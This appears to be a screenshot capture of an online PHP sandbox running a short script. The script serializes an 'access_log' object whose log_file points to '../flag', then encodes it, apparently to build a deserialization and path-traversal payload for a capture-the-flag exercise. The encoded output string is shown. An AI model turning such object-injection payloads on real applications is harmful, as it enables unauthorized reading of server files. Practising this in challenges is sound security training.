 OnlinePHP.io
# Execute and compare PHP Online
Sandbox
PHP Functions
Donate/Get Premium
Login / Register
PHP Sandbox
Test your PHP code with this code tester
You can test and compare your PHP code on 400+ PHP versions with this online editor.
PHP Sandbox
1 <?php
2 class access_log{
3     public $log_file = "../flag";
4 }
5 print(urlencode(base64_encode(serialize(new access_log()))))
6 ?>
PHP Versions and Options (8.2.0)
Other Options
Execute Code
Save or share code
Result for 8.2.0:
Execution time: 0.000100s Mem: 388KB Max: 426KB
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9